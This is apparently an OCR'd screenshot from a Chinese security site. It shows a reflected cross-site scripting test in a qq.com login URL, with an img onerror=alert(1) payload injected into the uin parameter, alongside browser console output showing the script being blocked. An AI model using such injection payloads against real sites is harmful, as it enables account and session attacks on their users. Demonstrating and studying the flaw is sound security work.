 bangbang.qq.com/php/login?game=roco&uin="><img%20src=1%20onerror=alert(1)>&
">
帮帮精灵
F12打开调试工具，看console里有没有下面这个。
[反馈]
Elements Resources Network Sources Timeline Profiles Audits Console
Refused to execute a JavaScript script. Source code of script found within request.
Failed to load resource: the server responded with a status of 404 (Not Found)
▶Resource interpreted as Image but transferred with MIME type text/plain: "http://pingfore.qq.com/pingd?dm=
&pvid=6152140598&scr=1366x768&scl=32-bit&lang=zh-cn&java=1&cc=undefined&pf=Win32&tz=-8&flash=11.5%20r31&
&vs=tcss.3.1.1&ext=ui%3D874804500%3Bch%3D1%3Bsi%3D1722249802%3Btm%3D7&rand=62328&reserve
2cto.com
红黑联盟
▶Resource interpreted as Image but transferred with MIME type image/jpg: "http://vpic.video.qq.com/5120115